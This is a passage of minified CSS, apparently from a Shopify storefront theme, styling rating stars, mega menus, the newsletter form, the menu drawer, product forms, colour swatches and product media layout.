);letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem)}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--border-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--border-radius);border:solid var(--transparent-border-size) rgb(var(--color-background))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),.3)}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--border-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button 